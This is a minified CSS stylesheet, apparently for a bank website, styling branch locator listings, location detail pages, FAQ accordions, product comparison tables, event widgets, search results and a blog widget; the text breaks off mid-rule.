.locations-info{padding:0}.location-search .locations-pane .contactLinks{color:#231f20}.location-search .locations-pane .contactLinks .btn{text-decoration:none}.location-search .locations-pane .locations-filter{padding:10px 0}.location-search .locations-pane .locations-filter .select-box{max-width:100%;position:relative;margin-bottom:10px}.location-search .locations-pane .locations-filter .select-box select{padding:10px 15px;color:#000;font-size:16px;font-size:1rem;font-weight:400;border-radius:6px;appearance:none;-webkit-appearance:none;-moz-appearance:none}.location-search .locations-pane .locations-filter .select-box select::-ms-expand{display:none}.location-search .locations-pane .locations-filter .select-box:after{content:' ';font-weight:900;font-family:"Font Awesome 5 Free";right:10px;color:#000;position:absolute;top:50%;-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg);pointer-events:none}.location-search .locations-pane .locations-filter .input-box{max-width:100%;width:100%;margin-bottom:10px}.location-search .locations-pane .locations-filter .input-box input{padding:10px 15px;color:#000;font-size:16px;font-size:1rem;font-weight:400;margin-bottom:10px;border-radius:6px;display:block;width:100%}.location-search .locations-pane .locations-filter .input-box input:-ms-input-placeholder{color:#000;opacity:1}.location-search .locations-pane .locations-filter .input-box input::placeholder{color:#000;opacity:1}.location-search .locations-pane .locations-filter .input-box input :-ms-input-placeholder{color:#000}.location-search .locations-pane .locations-filter .input-box input ::-ms-input-placeholder{color:#000}.location-search .locations-pane .locationLegend{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:15px}.location-search .locations-pane .locationLegend>div{-ms-flex-preferred-size:auto;flex-basis:auto;max-width:33%}.location-search .locations-pane .locationLegend>div>*{display:inline-block}.location-search .locations-pane .locationLegend>div img{padding-right:10px}.location-search .locations-pane .locationLegend>div .text{font-size:14px;font-size:.875rem;font-weight:400;line-height:20px;margin-bottom:0}.location-search .locations-pane .locationLegend .atm-type{text-align:center}.location-search .locations-pane .locationLegend .private{text-align:end}.location-search .locations-pane .location-buttons{display:-ms-flexbox;display:flex;margin-bottom:25px}.location-search .locations-pane .location-buttons .btn{font-size:14px;font-size:.875rem;font-weight:700;line-height:26px;border:1px solid transparent;-ms-flex:1;flex:1}.location-search .locations-pane .location-buttons .btn:after{display:none}.location-search .locations-pane .location-buttons .btn:focus,.location-search .locations-pane .location-buttons .btn:hover{border:1px solid #517A8A}.location-search .locations-pane .location-buttons .btn:first-child{margin-right:15px;max-width:33%}.location-search .locations-pane .location-buttons .btn::last-child{max-width:66%}.location-search .locations-pane .locations-listings{padding:20px 15px 25px;background-color:#F3F3F3}.location-item{background:#FFF;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0;margin-bottom:15px}.location-item.active,.location-item:focus,.location-item:hover{text-decoration:none}.location-item .photo{width:186px}.location-item .bankInfo{padding:25px 15px 10px 30px;width:100%;position:relative}.location-item .bankInfo>a{text-decoration:none;color:#000}.location-item .bankInfo>a .location-title{width:100%;font-size:18px;font-size:1.125rem;font-weight:700;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none;color:#000;margin-top:0;margin-bottom:10px}.location-item .bankInfo>a:focus,.location-item .bankInfo>a:hover{text-decoration:underline}.location-item .bankInfo .bankAddress{font-size:16px;font-size:1rem;margin-bottom:20px;color:#000;line-height:1.2;padding-right:30px}.location-item .bankInfo .bankAddress p{padding:0;font-size:16px;font-size:1rem;font-weight:400}.location-item .bankInfo .options{font-weight:700;font-size:20px;font-size:1.25rem;color:#000}.location-detail .expandableCategory .title,.location-item .bankInfo .options .title{font-family:Lato,sans-serif;display:inline-block;cursor:pointer;text-transform:uppercase}.location-item .bankInfo .options .expandableCategory{line-height:1;margin-bottom:20px}.location-item .bankInfo .options .title{font-size:14px;font-size:.875rem;font-weight:700;color:#517A8A}.location-item .bankInfo .options .title.expanded,.location-item .bankInfo .options .title:focus,.location-item .bankInfo .options .title:hover{color:#000}.location-item .bankInfo .options .title:after{content:'\f0d7';font-family:"Font Awesome 5 Free";font-weight:900;font-size:14px;font-size:.875rem;padding-left:10px}.location-item .bankInfo .options .title.expanded:after{content:'\f0d8';font-family:"Font Awesome 5 Free";font-weight:900;font-size:14px;font-size:.875rem;padding-left:10px}.location-item .bankInfo .options .hours{padding:10px 0 0;display:none}.location-item .bankInfo .options .hours li{font-size:15px;font-size:.9375rem;font-weight:400;line-height:1.5}.location-item .bankInfo .ctas{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.location-item .bankInfo .ctas a{-ms-flex:0;flex:0;-ms-flex-preferred-size:auto;flex-basis:auto;margin-right:38px}.location-item .bankInfo .ctas a:last-child{margin-right:0;-ms-flex-align:left;align-items:left}.location-item .bankInfo .ctas .btn{padding:5px 25px;background-color:#A3760A;border:1px solid transparent;font-size:14px;font-size:.875rem;font-weight:700;line-height:30px}.location-item .bankInfo .ctas .btn:after{display:none}.location-item .bankInfo .ctas .btn:focus,.location-item .bankInfo .ctas .btn:hover{color:#A3760A;border:1px solid #A3760A;background-color:#fff}.location-item .bankInfo .ctas .phoneNumber{text-align:center;text-decoration:none;font-size:16px;font-size:1rem;font-weight:700;line-height:30px;color:#517A8A}.location-item .bankInfo .ctas .phoneNumber:focus,.location-item .bankInfo .ctas .phoneNumber:hover{text-decoration:underline}.location-item .bankInfo .distance{color:#707070;margin-top:3px;text-align:right}.location-item .bankInfo .locationType{position:absolute;top:15px;right:10px}.location-item .bankInfo .locationType img{display:block;margin-bottom:15px}@media only screen and (max-width:991.98px){.locations-template.option-two .location-search .locations-pane .locations{margin-left:0}.location-search .locations-pane .locations-header .breadcrumbs{padding:25px 15px 15px 0}}@media only screen and (max-width:767.98px){.locations-template.option-two .location-search .locations-pane .locations{margin:0}.location-item{-ms-flex-direction:column;flex-direction:column;padding:15px}.location-item .photo{width:100%;margin:15px}.location-item .bankInfo{padding:0;width:100%}}@media screen and (max-width:1024px){.location-search .locations-pane{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.location-search .locations-pane .locations-filter .input-box input,.location-search .locations-pane .locations-filter .select-box select{font-size:15px;font-size:.9375rem}.location-search .locations-pane .locations-info .locationsTitle{padding:0;font-size:18px;font-size:1.125rem;font-weight:700;line-height:34px}.location-search .locations-pane .location-buttons .btn{font-size:13px;font-size:.8125rem}.location-search .locations-pane .locationLegend>div .text{font-size:11px;font-size:.6875rem;line-height:16px}.location-item .bankInfo .locationType{top:10px}.location-item .bankInfo>a .location-title{font-size:16px;font-size:1rem;line-height:28px;max-width:80%}.location-item .bankInfo .bankAddress p{font-size:15px;font-size:.9375rem;line-height:17px}.location-item .bankInfo .options{margin-bottom:15px}.location-item .bankInfo .options .title{font-size:13px;font-size:.8125rem}.location-item .bankInfo .options .expandableCategory{margin-bottom:8px}.location-item .bankInfo .options .expandableCategory:last-child{margin-bottom:0}.location-item .bankInfo .options .hours li{font-size:14px;font-size:.875rem;font-weight:400;line-height:19px}.map-pane{display:none}}.location-detail{padding-top:10px}.location-detail .photo{margin-bottom:30px}.location-detail .location-info{background:#f1f2f2;border-top:5px solid #3f6778;margin:0 auto 20px;padding:30px 13px}.location-detail .infoHeadline{font-size:22px;font-size:1.375rem;font-weight:600;color:#333;margin-bottom:10px;margin-top:0;line-height:1.3}.location-detail .phone a:hover{color:#000}.location-detail .catInfo{font-size:15px;font-size:.9375rem;margin-bottom:10px;line-height:1.6;color:#4a4a4a;font-weight:400}.location-detail .catInfo address{margin-bottom:0}.location-detail .expandableCategory{line-height:1;margin-bottom:20px}.location-detail .expandableCategory .title{font-size:14px;font-size:.875rem;font-weight:700;color:#517A8A}.location-detail .expandableCategory .title.expanded,.location-detail .expandableCategory .title:focus,.location-detail .expandableCategory .title:hover{color:#000}.location-detail .expandableCategory .title:after{content:'\f0d7';font-family:"Font Awesome 5 Free";font-weight:900;font-size:14px;font-size:.875rem;padding-left:10px}.location-detail .expandableCategory .title.expanded:after{content:'\f0d8';font-family:"Font Awesome 5 Free";font-weight:900;font-size:14px;font-size:.875rem;padding-left:10px}.location-detail .hours{padding:10px 0 0;display:block}.location-detail .hours li{font-size:15px;font-size:.9375rem;font-weight:400;line-height:1.6}.location-detail .ctas{display:-ms-flexbox;display:flex}.location-detail .ctas .btn{-ms-flex:1;flex:1;margin-right:10px;margin-bottom:10px;padding:7px 0;font-size:13px;font-size:.8125rem;font-weight:700;line-height:1.6;text-transform:uppercase;border-radius:5px;text-align:center;border:1px solid transparent}.location-detail .ctas .btn:after{display:none}.location-detail .ctas .btn.btn-directions{background-color:#B3851e;color:#fff}.location-detail .ctas .btn.btn-directions:focus,.location-detail .ctas .btn.btn-directions:hover{color:#000;background-color:#d4ad59}.location-detail .ctas .btn.btn-call:focus,.location-detail .ctas .btn.btn-call:hover{background:#72a0b2;color:#000}.location-detail .services{border-top:1px solid #dadada;margin-top:30px;padding-top:20px}.location-detail .services .legend .legendItem{display:block;line-height:1}.location-detail .services .legend .legendItem img{display:inline-block;margin-right:15px;margin-left:4px}.location-detail .services .legend .legendItem .text{display:inline-block;font-size:15px;font-size:.9375rem;font-weight:600;line-height:1.6}.location-detail .services .extraServices li{list-style:none;margin-bottom:7px;font-size:15px;font-size:.9375rem;color:#4a4a4a;font-weight:400;line-height:1.6}.location-detail .team{padding:0 30px}.location-detail .team .section-title{margin-top:0;margin-bottom:20px;padding-bottom:15px;color:#333;line-height:1.3;font-size:30px;font-size:1.875rem;font-weight:700;border-bottom:1px solid #eee}.location-detail .team .team-members{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:stretch;align-items:stretch}.location-detail .team .team-members .member-item{margin:0 0 25px 3%;background:#EFEFEF;text-align:center;padding:20px 10px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.location-detail .team .team-members .member-item .member-name{color:#3e6679;font-size:20px;font-size:1.25rem;font-weight:600;margin:0;line-height:1.3}.location-detail .team .team-members .member-item .member-name a{text-decoration:none;color:#a3760a}.location-detail .team .team-members .member-item .member-name a:focus,.location-detail .team .team-members .member-item .member-name a:hover{text-decoration:underline}.location-detail .team .team-members .member-item .info{margin-bottom:20px}.location-detail .team .team-members .member-item .job-title,.location-detail .team .team-members .member-item .license{color:#4a4a4a;font-size:18px;font-size:1.125rem;font-weight:400;line-height:1.6;margin-bottom:0}.location-detail .team .team-members .member-item .contact{margin-top:auto}.location-detail .team .team-members .member-item .contact a{display:block}.location-detail .team .team-members .member-item .contact .phone{color:#333;font-size:17px;font-size:1.0625rem;font-weight:600;margin-bottom:5px;line-height:1.6}.location-detail .team .team-members .member-item .contact .btn-email{display:inline-block;padding:8px 25px;font-size:15px;font-size:.9375rem;font-weight:700;border-radius:5px;text-transform:uppercase;line-height:1.6;background-color:#B3851e;width:160px}.location-detail .team .team-members .member-item .contact .btn-email:after{display:none}.location-detail .team .team-members .member-item .contact .btn-email:focus,.location-detail .team .team-members .member-item .contact .btn-email:hover{background-color:#d4ad59}.location-detail .location-news{padding:0 30px}.location-detail .location-news .section-title{margin-top:0;margin-bottom:20px;padding-bottom:15px;color:#333;line-height:1.3;font-size:30px;font-size:1.875rem;font-weight:700;border-bottom:1px solid #eee}.location-detail .location-news .news-item{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-bottom:20px}.location-detail .location-news .news-item .date{-ms-flex:1;flex:1;max-width:33%;color:#4f7a8b;font-style:italic;margin:0;font-size:18px;font-size:1.125rem;font-weight:400;line-height:1.6}.location-detail .location-news .news-item .news-link{color:#a3760a;text-decoration:none;font-size:18px;font-size:1.125rem;font-weight:600;line-height:1.6;max-width:66%}.location-detail .location-news .news-item .news-link:focus,.location-detail .location-news .news-item .news-link:hover{text-decoration:underline}.bank-features-box{color:#000;padding:25px 35px}.bank-features-box .photo{margin-bottom:20px}.bank-features-box h4{font-size:24px;font-size:1.5rem;color:#000;text-transform:uppercase}.bank-features-box p{margin-bottom:3px;font-size:18px;font-size:1.125rem}.bank-features-box a{color:#000}@media only screen and (max-width:1199.98px){.location-detail{padding:40px 15px}}@media only screen and (max-width:767.98px){.location-detail{padding:20px 15px}}@media screen and (min-width:992px){.location-detail .team .team-members .member-item{max-width:30%}}@media screen and (min-width:768px){.location-detail .team .team-members{margin:0 0 0 -3%}}@media screen and (max-width:1024px){.location-detail .team{padding:0}.location-detail .ctas,.location-detail .ctas a{display:block}}@media screen and (max-width:768px){.location-detail .leftCol,.location-detail .rightCol{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;text-align:center}.location-detail .location-info{display:inline-block;text-align:left;width:266px}.location-detail .team .team-members{-ms-flex-pack:center;justify-content:center}.location-detail .team .team-members .member-item{margin-left:0;margin-right:1%}}@media screen and (min-width:769px) and (max-width:1024px){.location-detail .team .team-members .member-item{width:47%;-ms-flex:1;flex:1}}.featured-cards{background-image:url(/ResourcePackages/ST/library/img/plusPattern.png);background-repeat:repeat;padding:70px 0}.featured-cards .card{background:#e8f4ee;padding:45px 25px 30px;-ms-flex:1 1 auto;flex:1 1 auto;width:calc((100%/3) - 20px);margin:10px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.featured-cards .card .card-title{font-size:24px;font-size:1.5rem;text-align:center;margin-bottom:15px}.featured-cards .card ul{padding-left:20px}.featured-cards .card ul li{margin-bottom:10px}.featured-cards .card .cta{text-align:center;margin-top:auto}@media only screen and (max-width:767.98px){.featured-cards{padding:50px 15px}.featured-cards .row{-ms-flex-direction:column;flex-direction:column}.featured-cards .card{width:100%;margin:0 0 15px;padding:20px}}.faqs{padding:20px 0}.faqs .expandableCategory .accordionTitle{padding:5px 35px 5px 10px;background:#f3f3f3;margin-bottom:5px;font-size:18px;font-size:1.125rem;color:#497a8a;font-weight:400;line-height:1.3;position:relative}.faqs .expandableCategory .accordionTitle span{display:inline-block}.faqs .expandableCategory .accordionTitle:focus,.faqs .expandableCategory .accordionTitle:hover{cursor:pointer}.faqs .expandableCategory .expandable-category-information{display:none;padding:0 10px}.faqs .expandableCategory .expandable-category-information li{font-size:18px;font-size:1.125rem;color:#4a4a4a;line-height:1.6;font-weight:400;margin-bottom:20px}.faqs .expandableCategory .expandable-category-information li ol li,.faqs .expandableCategory .expandable-category-information li ul li{margin-bottom:0}.faqs .expandableCategory .expandable-category-information li ul li{list-style:disc}.faqs .expandableCategory .expandable-category-information li ol li{list-style:decimal}.faqs .expandableCategory .plus-minus-toggle{cursor:pointer;height:16px;position:absolute;right:10px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);width:16px;pointer-events:none}.faqs .expandableCategory .plus-minus-toggle:after,.faqs .expandableCategory .plus-minus-toggle:before{background:#497a8a;content:'';height:3px;left:0;width:16px;transition:transform .5s ease}.faqs .expandableCategory .plus-minus-toggle:before{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.faqs .expandableCategory .plus-minus-toggle:after{-ms-transform-origin:center;transform-origin:center;position:absolute;top:50%}.faqs .expandableCategory .plus-minus-toggle.collapsed:after{-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.faqs .expandableCategory .plus-minus-toggle.collapsed:before{-ms-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.faqs .sectionHeadline{margin-bottom:20px}.faqs .sectionHeadline.h2{font-size:1.875em;line-height:38px;font-weight:700;margin:10px 0 20px}.faqs .category-selector{margin-bottom:35px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.faqs .category-selector label,.faqs .category-selector p{display:inline-block;margin-right:15px;margin-bottom:0;color:#4a4a4a;font-size:18px;font-size:1.125rem;font-weight:400;line-height:1.6}.faqs .category-selector select{display:inline-block;margin:3px 25px 0 0;width:auto;height:auto;border-radius:0;color:#5f5f5f;padding:5px;font-size:16px;font-size:1rem;border:2px solid #d3d3d3;background:#fff;min-width:250px;max-width:500px;appearance:menulist;-ms-flex-positive:1;flex-grow:1}.faqs .category-selector .btn{color:#fff;display:inline-block}.faqs .category-selector .btn:after{display:none}@media only screen and (max-width:767.98px){.faqs{padding:30px 0;width:100vw}.faqs ul{padding-left:15px}}.comparison-cards{background:#f9f7f3;padding:70px 0}.comparison-cards .row{-ms-flex-pack:start;justify-content:flex-start}.comparison-cards .compCard{border-radius:3px;padding:10px}.comparison-cards .compCard .box{display:-ms-flexbox;display:flex;position:relative;padding:35px 30px 0;height:100%;background:#a3760a;overflow:hidden;box-shadow:0 0 15px 5px #ccc}.comparison-cards .compCard .content{position:relative;z-index:2;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:1px}.comparison-cards .compCard .divider{width:70%;margin-bottom:20px}.comparison-cards .compCard .title{position:relative;text-align:center;margin-bottom:20px;line-height:28px}.comparison-cards .compCard .title a{color:#dfbc82;transition:color .3s;font-size:24px;font-size:1.5rem;text-transform:uppercase;line-height:1.1;text-decoration:underline}.comparison-cards .compCard .title a:active,.comparison-cards .compCard .title a:focus,.comparison-cards .compCard .title a:hover{text-decoration:none;color:#FFF}.comparison-cards .compCard .info{margin-bottom:45px;transition:color .3s;color:#FFF}.comparison-cards .compCard .info ul{list-style:none;margin:0;padding:0}.comparison-cards .compCard .info li{margin-bottom:20px;padding-left:25px;background-image:url(/ResourcePackages/ST/library/img/pineappleSmall.png);background-size:10px 20px;background-position:top 1px left;background-repeat:no-repeat}.comparison-cards .compCard .cta{margin-top:auto;text-align:center;background:#a3760a;margin-left:-30px;margin-right:-30px;position:relative}.comparison-cards .compCard .cta:before{content:'';position:absolute;top:-10px;left:-30px;width:120%;height:100px;-ms-transform:rotate(6deg);transform:rotate(6deg);background:#FFF;z-index:1;transition:all .3s}.comparison-cards .compCard .cta:focus:before,.comparison-cards .compCard .cta:hover:before{top:150%}.comparison-cards .compCard .cta:focus a,.comparison-cards .compCard .cta:hover a{color:#FFF}.comparison-cards .compCard .cta a{color:#a3760a;text-decoration:none;font-size:13px;font-size:.8125rem;font-weight:700;text-transform:uppercase;transition:color .3s;display:block;padding:20px 0;position:relative;z-index:2}@media only screen and (max-width:991.98px){.inner-tiles{padding:40px 0}.inner-tiles .tile{margin:0}.inner-tiles .tile .box{padding:20px}}@media only screen and (max-width:767.98px){.inner-tiles .tile .box{padding:15px}}.product-comparison{background:#f9f7f3;padding:30px 0}.product-comparison .headline{text-align:center;margin-top:0}.product-comparison .divider{margin-bottom:40px}.product-comparison .tableWrapper{background-image:url(/ResourcePackages/ST/library/img/pineappleBG.png);background-size:cover;background-position:center;background-repeat:no-repeat;position:relative;z-index:1}.product-comparison table td,.product-comparison table th{text-align:center;border:1px solid #dcdcdd;padding:30px 10px;background:#FFF;line-height:1}.calculator,.video-listing-widget{padding:30px 0}.product-comparison table thead th{background:#a3760a;color:#FFF;font-size:16px;font-size:1rem;font-weight:700}.product-comparison table tbody td{color:#517A8A;font-size:24px;font-size:1.5rem}.product-comparison table tbody td.gray{color:#58595b}.product-comparison table tbody td small{color:#58595b;font-size:13px;font-size:.8125rem;display:block;line-height:1.2;margin-top:10px}.product-comparison table tbody td:first-child{background:#a3760a;color:#FFF;font-weight:700;font-size:16px;font-size:1rem;text-align:left}.product-comparison table tbody td:first-child small{color:#FFF}.product-comparison table tbody td .btn{margin-bottom:10px}.product-comparison table tbody td .seeRates{font-size:16px;font-size:1rem}.calculator{background:#f9f7f3}.event-widget{background:#f9f7f3;padding:100px 0 55px}.event-widget .headline{text-align:center;margin-top:0}.event-widget .divider{margin-bottom:40px}.event-widget .event .photo{background-size:cover;background-position:center;background-repeat:no-repeat;position:relative}.event-widget .event .calendar{background:#a3760a;color:#FFF;text-transform:uppercase;padding:20px 30px;text-align:center;line-height:1;font-weight:700;width:115px}.event-widget .event .calendar .month,.event-widget .event .calendar .year{font-size:17px;font-size:1.0625rem}.event-widget .event .calendar .day{font-size:52px;font-size:3.25rem;color:#e0bd82}.event-widget .event .eventInfo{padding-top:5px}.event-widget .event .title{font-size:22px;font-size:1.375rem;font-weight:600;line-height:1.2}.event-widget .event .title a{color:#a3760a;transition:color .5s}.event-widget .event .title a:focus,.event-widget .event .title a:hover{text-decoration:none;color:#231f20}.event-widget .event .location{color:#231f20;font-size:15px;font-size:.9375rem;font-weight:700;margin-bottom:10px;text-transform:uppercase}.event-widget .event .summary{color:#231f20}.event-widget .featuredEvent .event .cta a:focus,.event-widget .featuredEvent .event .cta a:focus span,.event-widget .featuredEvent .event .cta a:focus svg,.event-widget .featuredEvent .event .cta a:hover,.event-widget .featuredEvent .event .cta a:hover span,.event-widget .featuredEvent .event .cta a:hover svg,.event-widget .upcomingEvents .event .cta a:focus svg,.event-widget .upcomingEvents .event .cta a:hover svg{color:#517A8A}.event-widget .featuredEvent{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-right:40px}.event-widget .featuredEvent.singleEvent{width:70%;margin:0 auto}.event-widget .featuredEvent.singleEvent .event .photo{height:235px}.event-widget .featuredEvent.singleEvent .calendar{height:100%;width:235px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.event-widget .featuredEvent.singleEvent .calendar .month,.event-widget .featuredEvent.singleEvent .calendar .year{font-size:29px;font-size:1.8125rem}.event-widget .featuredEvent.singleEvent .calendar .day{font-size:86px;font-size:5.375rem}.event-widget .featuredEvent .calendar{position:absolute;top:0;left:0}.event-widget .featuredEvent .event{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%}.event-widget .featuredEvent .event .photo{height:245px}.event-widget .featuredEvent .event .cta{margin-top:auto}.event-widget .featuredEvent .event .cta a{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;position:relative;overflow:hidden;z-index:2}.event-widget .featuredEvent .event .cta a span{position:relative;z-index:2}.event-widget .featuredEvent .event .cta a:after{content:'';position:absolute;top:100%;left:0;width:100%;height:100%;background:#FFF;transition:top .3s;z-index:1}.event-widget .featuredEvent .event .cta a:focus:after,.event-widget .featuredEvent .event .cta a:hover:after{top:5%}.event-widget .upcomingEvents{padding-left:40px}.event-widget .upcomingEvents .event{margin-bottom:20px}.event-widget .upcomingEvents .event:last-child{margin-bottom:0}.event-widget .upcomingEvents .event .photoWrapper{padding:0}.event-widget .upcomingEvents .event .photo{height:100%;width:100%}.event-widget .upcomingEvents .event .title{font-size:18px;font-size:1.125rem;font-weight:700;margin-bottom:5px}.event-widget .upcomingEvents .event .eventMeta{font-size:13px;font-size:.8125rem;margin-bottom:5px}.event-widget .upcomingEvents .event .summary{font-size:15px;font-size:.9375rem;line-height:18px}.event-widget .upcomingEvents .event .cta{background:#517A8A;margin:0;padding:0}.event-widget .upcomingEvents .event .cta a{color:#FFF;padding:0;display:-ms-flexbox;display:flex;height:100%;-ms-flex-align:center;align-items:center;width:40px;-ms-flex-pack:center;justify-content:center;overflow:hidden;position:relative;transition:color .3s}.event-widget .upcomingEvents .event .cta a svg{position:relative;z-index:2;transition:color .3s}.event-widget .upcomingEvents .event .cta a:after{content:'';position:absolute;top:0;left:100%;width:100%;height:100%;background:#FFF;transition:left .3s;z-index:1}.event-widget .upcomingEvents .event .cta a:focus:after,.event-widget .upcomingEvents .event .cta a:hover:after{left:5%}@media only screen and (max-width:767.98px){.event-widget{padding:40px 0}.event-widget .event{margin-bottom:20px}.event-widget .event .calendar{width:100%;padding:10px 0;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.event-widget .event .calendar .day,.event-widget .event .calendar .month{margin-right:5px}.event-widget .featuredEvent{padding-right:0}.event-widget .featuredEvent.singleEvent{width:100%;margin:0 15px}.event-widget .featuredEvent.singleEvent .calendar{width:100%;height:auto;padding:10px 0;-ms-flex-direction:row;flex-direction:row}.event-widget .featuredEvent.singleEvent .calendar .day,.event-widget .featuredEvent.singleEvent .calendar .month{margin-right:10px}.event-widget .featuredEvent.singleEvent .calendar .month,.event-widget .featuredEvent.singleEvent .calendar .year{font-size:25px;font-size:1.5625rem}.event-widget .featuredEvent.singleEvent .calendar .day{font-size:35px;font-size:2.1875rem}.event-widget .upcomingEvents{padding-left:15px}.event-widget .upcomingEvents .event{-ms-flex-direction:column;flex-direction:column}.event-widget .upcomingEvents .event .photo{height:175px}.event-widget .upcomingEvents .event .cta a{width:100%;display:block;text-align:center;padding:10px}.event-widget .upcomingEvents .event .cta a:after{top:100%;left:0;transition:top .3s}.event-widget .upcomingEvents .event .cta a:focus:after,.event-widget .upcomingEvents .event .cta a:hover:after{top:5%;left:0}}.event-listing .pageTitle{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:end;border-bottom:1px solid #ccc;padding-bottom:40px;margin-bottom:35px}.event-listing .event{background-color:#efefef;padding:25px 25px 35px;margin-bottom:40px}.event-listing .event a{display:-ms-flexbox;display:flex;text-decoration:none;margin:0}.event-listing .event a:focus .title,.event-listing .event a:hover .title{text-decoration:underline}.event-listing .event a .photo{position:relative;padding:0}.event-listing .event a .title{font-size:20px;font-size:1.25rem;color:#a3760a;font-weight:700;margin-top:0;margin-bottom:5px;line-height:1.3}.event-listing .event a .date,.event-listing .event a .location{font-size:18px;color:#3e6679;text-decoration:none;font-style:italic}.event-listing .event a .location{font-size:1.125rem;font-weight:400;margin-bottom:15px;line-height:1.6}.event-listing .event a .date{font-size:1.125rem;font-weight:400;line-height:1.6}.event-listing .event a .summary{font-size:18px;font-size:1.125rem;color:#4a4a4a;line-height:1.6;margin:0;text-decoration:none;font-weight:400}.event-listing .categories .categorySelect{line-height:1.6}.event-detail{padding:0 0 30px;position:relative}.event-detail .top-section{border-bottom:1px solid #dfdfdf;margin-bottom:15px}.event-detail .top-section:after{content:'';display:block;clear:both}.event-detail .top-section .thumbnail{display:block;float:right;margin:0 0 15px 30px;max-width:50%}.event-detail .top-section .information .date-time{margin-bottom:20px}.event-detail .top-section .information .date-time p{display:inline-block;font-size:18px;font-size:1.125rem;color:#3e6679;font-style:italic;font-weight:400;line-height:1.6}.event-detail .top-section .information .date-time .date:after{content:"|";margin-left:15px;margin-right:15px;font-style:normal}.event-detail .top-section .event-location .location-header{color:#333;margin:0 0 20px;line-height:1.3;font-size:30px;font-size:1.875rem;font-weight:700}.event-detail .top-section .event-location .address{margin-bottom:20px}.event-detail .top-section .event-location .address p{margin-bottom:0;color:#4a4a4a;font-size:18px;font-size:1.125rem;font-weight:400;line-height:1.6}.event-detail .top-section .event-location .google-maps .btn{border:1px solid transparent}.event-detail .top-section .event-location .google-maps .btn:focus,.event-detail .top-section .event-location .google-maps .btn:hover{border:1px solid #517A8A}.event-detail .events-item,.news-detail .news-item{border-bottom:1px solid #dfdfdf}.news-listing .search input[type=search],.search-results .search input[type=search]{border-right:none}.event-detail .backBtn{margin-bottom:35px}.event-detail .backBtn .btn:after{display:none}.event-detail .events-title{font-size:30px;font-size:1.875rem;font-weight:700;color:#333;line-height:1.3;margin-bottom:20px}.event-detail .photo{margin-bottom:30px}.event-detail .date{font-weight:900;margin-bottom:15px}.event-detail .btn{text-transform:uppercase}.event-detail .events-item .events-description p{margin-bottom:20px;font-size:18px;font-size:1.125rem;font-weight:400;line-height:1.6;color:#4a4a4a}.event-detail .events-item .events-description ul{margin-bottom:10px}.event-detail .events-item .events-description ul li{font-size:18px;font-size:1.125rem;font-weight:400;line-height:1.6;color:#4a4a4a}@media only screen and (max-width:767.98px){.event-detail .backBtn{margin-top:20px}.event-detail .events-title{font-size:24px;font-size:1.5rem;margin-bottom:15px}.event-detail .photo{margin-bottom:15px}}.overlay.addsearch-overlay-searchbar{bottom:0;padding-top:33vh;background-color:rgba(0,0,0,.8);z-index:20000000}.overlay.addsearch-overlay-searchbar .close{text-shadow:none;opacity:1}.overlay.addsearch-overlay-searchbar .close:focus,.overlay.addsearch-overlay-searchbar .close:hover{color:#FFF;text-decoration:underline}.searchResultsWrapper{padding-top:20px}.search-results{padding-left:80px}.search-results .pageTitle{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.search-results .pageTitle h2{color:#a3760a}.search-results .filters{border-bottom:1px solid #ccc;padding-bottom:20px;margin-bottom:40px}.search-results .filters ul{margin:0;padding:0;list-style:none}.search-results .filters li{display:inline-block;color:#000}.search-results .filters li:after{content:'|';margin:0 5px}.search-results .filters li:last-child:after{display:none}.search-results .search .input-group-text{background:0 0}.search-results .search input{outline:0}.search-results .results{margin-bottom:40px}.search-results .results .result{border-bottom:1px solid #ccc;padding-bottom:20px;margin-bottom:40px}.search-results .results .result .title{color:#a3760a;font-weight:700;font-size:22px;font-size:1.375rem}.search-results .results .result .summary,.search-results .results .result .url{margin-bottom:20px}@media only screen and (max-width:1199.98px){.overlay.addsearch-overlay-searchbar{padding-top:100px;top:0}.overlay.addsearch-overlay-searchbar .close{top:65px}.overlay.addsearch-overlay-searchbar .global-search-bar{padding:0 15px}}@media only screen and (max-width:767.98px){.search-results{padding-left:0}.search-results .pageTitle{-ms-flex-direction:column;flex-direction:column}}.blog-widget{background:#f9f7f3;padding:35px 0 55px}.blog-widget .headline{text-align:center;margin-top:0}.blog-widget .divider{margin-bottom:40px}.blog-widget .blog{background:#FFF}.blog-widget .blog .photo{background-size:cover;background-position:center;background-repeat:no-repeat}.blog-widget .blog .blogInfo{padding:15px}.blog-widget .blog .title{font-size:22px;font-size:1.375rem;font-weight:600;line-height:1.2;color:#a3760a}.blog-widget .blog .blogMeta{margin-bottom:20px;font-weight:700;font-size:15px;font-size:.9375rem;text-transform:uppercase}.blog-widget .blog 